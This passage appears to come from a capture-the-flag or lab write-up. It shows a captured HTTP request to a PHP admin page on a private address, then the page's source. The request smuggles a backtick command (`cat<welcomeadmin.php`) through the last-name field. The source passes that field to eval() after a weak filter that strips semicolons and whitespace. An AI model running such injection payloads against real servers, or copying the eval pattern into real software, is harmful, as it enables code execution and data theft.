 POST /welcomeadmin.php HTTP/1.1
Host: 192.168.48.128
Content-Length: 58
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.48.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36 Edg/87.0.664.66
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.48.128/welcomeadmin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dsmdv2eek2vhufp8k8bpn9u3s1
Connection: close
fname=asdf&lname=`cat<welcomeadmin.php`&search=Search+User
}
?>
</br>
</br>
</br>
</br>
</br>
This is a feature still undergoing testing.
You can search for users activity here:
<form action="welcomeadmin.php" method="post">
</br>
First Name:<input type="text" name="fname" id="fname">
</br>
Last Name: <input type="text" name="lname" id="lname">
</br>
</br>
<input type="submit" value="Search User" name="search">
</form>
</br>
<?php
$fname = $_POST["fname"];
$lname = $_POST["lname"];
$lname = preg_replace('/[;\s]/','',$lname);
if($fname=="" || $fname==" " || $lname=="" || $lname==" "){
echo "You have to search with both First and Last name";
}else{
echo "The system is checking the backend for user: ".$fname ." ".$lname." ";
echo "</br>";
echo "</br>";
echo "User ". $fname. " ";
eval("echo ".$lname.";");
echo " cannot be found";
}
?>